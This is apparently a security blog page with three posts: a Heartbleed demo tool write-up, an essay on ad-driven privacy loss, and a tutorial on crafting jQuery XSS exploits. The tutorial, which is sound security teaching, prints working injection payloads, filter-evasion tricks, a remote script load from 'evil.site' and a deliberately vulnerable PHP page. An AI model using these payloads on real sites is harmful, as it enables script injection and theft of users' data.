-

You taught me language, and my profit on’t

Is, I know how to curse: the red plague rid you,

For learning me your language!

– Caliban (The Tempest, I.ii.363-365)

The announcement of the Heartbleed vulnerability revealed a flaw in OpenSSL that could be exploited by a simple mechanism against a large population of targets to extract random memory from the victim. At worst, that pilfered memory would contain sensitive information like HTTP requests (with cookies, credentials, etc.) or even parts of the server’s private key. Or malicious servers could extract similarly sensitive data from vulnerable clients.

In the spirit of Caliban, Shakespeare’s freckled whelp, I combined a desire to learn about Heartbleed’s underpinnings with my ongoing experimentation with the new language features of C++11. The result is a demo tool named Hemorrhage.

Hemorrhage shows two different approaches to sending modified TLS heartbeats. One relies on the Boost.ASIO library to set up a TCP connection, then handles the SSL/TLS layer manually. The other uses a more complete adoption of Boost.ASIO and its asynchronous capabilities. It was this async aspect where C++11 really shone. Lambdas made setting up callbacks a pleasure — especially in terms of readability compared to prior techniques that required binds and placeholders.

Readable code is hackable (in the creation sense) code. Being able to declare variables with

automade code easier to read, especially when dealing with iterators. Although hemorrhage only takes minimal advantage of themoveoperator andunique_ptr, they are currently my favorite aspects following lambdas andauto.Hemorrhage itself is simple. Check out the README.md for more details about compiling it. (As long as you have Boost and OpenSSL it should be easy on Unix-based systems.)

The core of the tool is taking the

tls1_heartbeat()function from OpenSSL’sssl/t1_lib.cfile and changing the payload length — essentially a one-line modification. Yet another approach might be to use the originaltls1_heartbeat()function and modify the heartbeat data directly by manipulating theSSL*pointer’ss3->wrecdata via theSSL_CTX_set_msg_callback().In any case, the tool’s purpose was to “learn by implementing something” as opposed to crafting more insidious exploits against Heartbleed. That’s why I didn’t bother with more handshake protocols or STARTTLS. It did give me a better understanding of OpenSSL’s internals. But still, I’ll add my voice to the chorus bemoaning its readability.

• • • -

Silicon Valley green is made of people. This is succinctly captured in the phrase: When you don’t pay for the product, the product is you. It explains how companies attain multi-billion dollar valuations despite offering their services for free. They promise revenue through the glorification of advertising.

Investors argue that high valuations reflect a company’s potential for growth. That growth comes from attracting new users. Those users in turn become targets for advertising. And sites, once bastions of clean design, become concoctions of user-generated content, ad banners, and sponsored features.

Population Growth

Sites measure their popularity by a single serving size: the user. Therefore, one way to interpret a company’s valuation is in its price per user. That is, how many calories can a site gain from a single serving? How many servings must it consume to become a hulking giant of the web?

You know where this is going.



The movie Soylent Green presented a future where a corporation provided seemingly beneficent services to a hungry world. It wasn’t the only story with themes of overpopulation and environmental catastrophe to emerge from the late ’60s and early ’70s. The movie was based on the novel Make Room! Make Room!, by Harry Harrison. And it had peers in John Brunner’s Stand on Zanzibar (and The Sheep Look Up) and Ursula K. Le Guin’s The Lathe of Heaven. These imagined worlds contained people powerful and poor. And they all had to feed.

A Furniture Arrangement

To sell is to feed. To feed is to buy.

In Soylent Green, Detective Thorn (Charlton Heston) visits an apartment to investigate the murder of a corporation’s board member, i.e. someone rich. He is unsurprised to encounter a woman there and, already knowing the answer, asks if she’s “the furniture.” It’s trivial to decipher this insinuation about a woman’s role in a world afflicted by overpopulation, famine, and disparate wealth. That an observation made in a movie forty years ago about a future ten years hence rings true today is distressing.

We are becoming products of web sites as we become targets for ads. But we are also becoming parts of those ads. Becoming furnishings for fancy apartments in a dystopian New York.

Women have been components of advertising for ages, selected as images relevant to manipulating a buyer no matter the irrelevance of their image to the product. That’s not changing. What is changing is some sites’ desire to turn all users into billboards. They want to create endorsements by you that target your friends. Your friends are as much a commodity as your information.

In this quest to build advertising revenue, sites also distill millions of users’ activity into individual recommendations of what they might want to buy or predictions of what they might be searching for.

And what a sludge that distillation produces.

There may be the occasional welcome discovery from a targeted ad, but there is also an unwelcome consequence of placing too much faith in algorithms. A few suggestions can become dominant viewpoints based more on others’ voices than personal preferences. More data does not always mean more accurate data.

We should not excuse an algorithm as an impartial oracle to society. They are tuned, after all. And those adjustments may reflect the bias and beliefs of the adjusters. For example, an ad campaign created for UN Women employed a simple premise: superimpose upon pictures of women a search engine’s autocomplete suggestions for phrases related to women. The result exposes biases reinforced by the louder voices of technology. More generally, a site can grow or die based on a search engine’s ranking. An algorithm collects data through a lens. It’s as important to know where the lens is not focused as much as where it is.

There is a point where information for services is no longer a fair trade. Where apps collect the maximum information to offer the minimum functionality. There should be more of a push for apps that work on an Information-to-Functionality relationship of minimum requested for the maximum required.

Going Home

In the movie, Sol (Edward G. Robinson) talks about going Home after a long life. Throughout the movie, Home is alluded to as the ultimate, welcoming destination. It’s a place of peace and respect. Home is where Sol reveals to Detective Thorn the infamous ingredient of Soylent Green.

Web sites want to be your home on the web. You’ll find them exhorting you to make their URL your browser’s homepage.

Web sites want your attention. They trade free services for personal information. At the very least, they want to sell your eyeballs. We’ve seen aggressive escalation of this in various privacy grabs, contact list pilfering, and weak apologies that “mistakes were made.”

More web sites and mobile apps are releasing features outright described as “creepy but cool” in the hope that the latter outweighs the former in a user’s mind. Services need not be expected to be free without some form of compensation; the Web doesn’t have to be uniformly altruistic. But there’s growing suspicion that personal information and privacy are being undervalued and under-protected by sites offering those services. There should be a balance between what a site offers to users and how much information it collects about users (and how long it keeps that information).

The Do Not Track effort fizzled, hobbled by indecision of a default setting. Browser makers have long encouraged default settings that favor stronger security, they seem to have less consensus about what default privacy settings should be.

Third-party cookies will be devoured by progress; they are losing traction within the browser and mobile apps. Safari has long blocked them by default. Chrome has not. Mozilla has considered it. Their descendants may be cookie-less tracking mechanisms, which the web titans are already investigating. This isn’t necessarily a bad thing. Done well, a tracking mechanism can be limited to an app’s sandboxed perspective as opposed to full view of a device. Such a restriction can limit the correlation of a user’s activity, thereby tipping the balance back towards privacy.

If you rely on advertising to feed your company and you do not control the browser, you risk going hungry. For example, only Chrome embeds the Flash plugin. An eternally vulnerable plugin that coincidentally plays videos for a revenue-generating site.



There are few means to make the browser an agent that prioritizes a user’s desires over a site’s. The Ghostery plugin is one tracking countermeasure available for all major browsers. Mozilla’s Lightbeam experiment does not block tracking mechanisms by default; it reveals how interconnected tracking has become due to ubiquitous cookies.

Browsers are becoming more secure, but they need a site’s cooperation to protect personal information. At the very least, sites should be using HTTPS to protect traffic as it flows from browser to server. To do so is laudable yet insufficient for protecting data. And even this positive step moves slowly. Privacy on mobile devices moves perhaps even more slowly. The recent iOS 7 finally forbids apps from accessing a device’s unique identifier, while Android struggles to offer comprehensive tools.

The browser is Home. Apps are Home. These are places where processing takes on new connotations. This is where our data becomes their food.

Soylent Green’s year 2022 approaches. Humanity must know.

• • • -

An ancient demon of web security skulks amongst all developers. It will live as long as there are people writing software. It is a subtle beast called by many names in many languages. But I call it Inicere, the Concatenator of Strings.

The demon’s sweet whispers of simplicity convince developers to commingle data with code — a mixture that produces insecure apps. Where its words promise effortless programming, its advice leads to flaws like SQL injection and cross-site scripting (aka HTML injection).

We have understood the danger of HTML injection ever since browsers rendered the first web sites decades ago. Developers naively take user-supplied data and write it into form fields, eliciting howls of delight from attackers who enjoyed demonstrating how to transform

<input value="abc">into<input value="abc"><script>alert(9)</script><"">.In response to this threat, heedful developers turned to the Litany of Output Transformation, which involved steps like applying HTML encoding and percent encoding to data being written to a web page. Thus, injection attacks become innocuous strings because the litany turns characters like angle brackets and quotation marks into representations like

%3Cand"that have a different semantic identity within HTML.But developers wanted to do more with their web sites. They wanted more complex JavaScript. They wanted the desktop in the browser. And as a consequence they’ve conjured new demons to corrupt our web apps. I have seen one such demon. And named it. For names have power.

Demons are vain. This one no less so than its predecessors. I continue to find it among JavaScript and jQuery. Its name is Selector the Almighty, Subjugator of Elements.

Here is a link that does not yet reveal the creature’s presence:

https://website/productDetails.html?id=OFB&start=15&source=searchYet in the response to this link, the word “search” has been reflected in a

.ready()function block. It’s a common term, and the appearance could easily be a coincidence. But if we experiment with severalsourcevalues, we confirm that the web app writes the parameter into the page.<script> $(document).ready(function() { $("#page-hdr h3").css("width","385px"); $("#main-panel").addClass("search-wdth938"); }); </script>A first step in crafting an exploit is to break out of a quoted string. A few probes indicate the site does not enforce any restrictions on the

sourceparameter, possibly because the developers assumed it would not be tampered with — the value is always hard-coded among links within the site’s HTML.After a few more experiments we come up with a viable exploit.

https://website/productDetails.html?productId=OFB&start=15&source=%22);%7D);alert(9);(function()%7B$(%22%23main-panel%22).addClass(%22searchWe’ve followed all the good practices for creating a JavaScript exploit. It terminates all strings and scope blocks properly, and it leaves the remainder of the JavaScript with valid syntax. Thus, the page carries on as if nothing special has occurred.

$(document).ready(function() { $("#page-hdr h3").css("width","385px"); $("#main-panel").addClass("");});alert(9);(function(){$("#main-panel").addClass("search-wdth938"); });There’s nothing particularly special about the injection technique for this vuln. It’s a trivial, too-common case of string concatenation. But we were talking about demons. And once you’ve invoked one by it’s true name it must be appeased. It’s the right thing to do; demons have feelings, too.

Therefore, let’s focus on the exploit this time, instead of the vuln. The site’s developers have already laid out the implements for summoning an injection demon, why don’t we force Selector to do our bidding?

Web hackers should be familiar with jQuery (and its primary DOM manipulation feature, the Selector) for several reasons. Its misuse can be a source of vulns, especially so-called “DOM-based XSS” that delivers HTML injection attacks via DOM properties. JQuery is a powerful, flexible library that provides capabilities you might need for an exploit. And its syntax can be leveraged to bypass weak filters looking for more common payloads that contain things like inline event handlers or explicit

<script>tags.In the previous examples, the exploit terminated the jQuery functions and inserted an

alertpop-up. We can do better than that.The jQuery Selector is more powerful than the CSS selector syntax. For one thing, it may create an element. The following example creates an

<img>tag whoseonerrorhandler executes yet more JavaScript. (We’ve already executed arbitrary JavaScript to conduct the exploit, this emphasizes the Selector’s power. It’s like a nested injection attack.):$("<img src='x' onerror=alert(9)>")Or, we could create an element, then bind an event to it, as follows:

$("<img src='x'>").on("error",function(){alert(9)});We have all the power of JavaScript at our disposal to obfuscate the payload. For example, we might avoid literal

<and>characters by taking them from strings within the page. The following example uses string indexes to extract the angle brackets from two different locations in order to build an<img>tag. (The indexes may differ depending on the page’s HTML; the technique is sound.)$("body").html()[1]+"img"+$("head").html()[$("head").html().length-2]As an aside, there are many ways to build strings from JavaScript objects. It’s good to know these tricks because sometimes filters don’t outright block characters like

<and>, but block them only in combination with other characters. Hence, you could put string concatenation to use along with the source property of aRegExp(regular expression) object. Even better, use the slash representation ofRegExp, as follows:/</.source + "img" + />/.sourceOr just ask Selector to give us the first

<img>that’s already on the page, change itssrcattribute, and bind anonerrorevent. In the next example we used the Selector to obtain a collection of elements, then iterated through the collection with the.each()function. Since we specified a:firstselector, the collection should only have one entry.$(":first img").each(function(k,o){o.src="x";o.onerror=alert(9)})Maybe you wish to booby-trap the page with a function that executes when the user decides to leave. The following example uses a Selector on the

Windowobject:$(window).unload(function(){alert(9)})We have Selector at our mercy. As I’ve mentioned in other articles, make the page do the work of loading more JavaScript. The following example loads JavaScript from another origin. Remember to set Access-Control-Allow-Origin headers on the site you retrieve the script from. Otherwise, a modern browser will block the cross-origin request due to CORS security.

$.get("https://evil.site/attack.js")I’ll save additional tricks for the future. For now, read through jQuery’s API documentation. Pay close attention to:

- Selectors, and how to name them.

- Events, and how to bind them.

- DOM nodes, and how to manipulate them.

- Ajax functions, and how to call them.

Selector claims the title of Almighty, but like all demons its vanity belies its weakness. As developers, we harness its power whenever we use jQuery. Yet it yearns to be free of restraint, awaiting the laziness and mistakes that summon Inicere, the Concatenator of Strings, that in turn releases Selector from the confines of its web app.

Oh, what’s that? You came here for instructions to exorcise the demons from your web app? You should already know the Rite of Filtering by heart and be able to recite from memory lessons from the Codex of Encoding.

We’ll review them in a moment. First, I have a ritual of my own to finish. What were those words? Klaatu, barada, …necktie?

p.s. It’s easy to reproduce the vulnerable HTML covered in this article. But remember, this was about leveraging jQuery to craft exploits. If you have a PHP installation handy, use the following code to play around with these ideas. You’ll need to download a local version of jQuery or point to a CDN. Just load the page in a browser, open the browser’s development console, and hack away!

<?php $s = isset($_REQUEST['s']) ? $_REQUEST['s'] : 'defaultWidth'; ?> <!doctype html> <html> <head><meta charset="utf-8"> <!-- /\* jQuery Selector Injection Demo \*/ --> <script src="https://code.jquery.com/jquery-1.10.2.min.js"></script> <script> $(document).ready(function(){ $("#main-panel").addClass("<?php print $s;?>"); }) </script> </head> <body> <div id="main-panel"> <a href="#" id="link1" class="foo">a link</a> <br> <form> <input type="hidden" id="csrf" name="_csrfToken" value="123"> <input type="text" name="q" value=""><br> <input type="submit" value="Search"> </form> <img id="footer" src="" alt=""> </div> </body> </html>• • •